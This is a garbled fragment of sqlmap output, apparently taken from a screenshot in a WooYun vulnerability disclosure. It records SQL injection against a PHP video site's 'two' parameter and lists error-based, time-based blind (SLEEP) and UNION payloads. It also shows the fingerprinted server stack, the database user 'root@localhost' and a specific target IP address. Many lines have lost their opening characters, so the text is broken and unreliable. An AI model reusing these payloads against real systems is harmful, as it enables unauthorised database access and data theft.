 ELECT COUNT(*),CONCAT(0x71707a7871,(SELECT (ELT(7725=7725,1))),0
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: controller=vodtwo&action=index&list=3&two=44 AND (SE
ECT(SLEEP(5)))KjBM)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: controller=vodtwo&action=index&list=3&two=-8297 UNIO
L,CONCAT(0x71707a7871,0x6c7353716d704d6f6c4e,0x7170787671),NULL,
ULL,NULL--
--
01:15:07] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: PHP 5.2.14, Apache 2.2.16
ack-end DBMS: MySQL 5.0
01:15:07] [INFO] fetching current user
urrent user: 'root@localhost'
01:15:07] [INFO] fetched data logged to text files under 'C:\Use
qlmap\output\60.210.170.194'
www.wooyun.org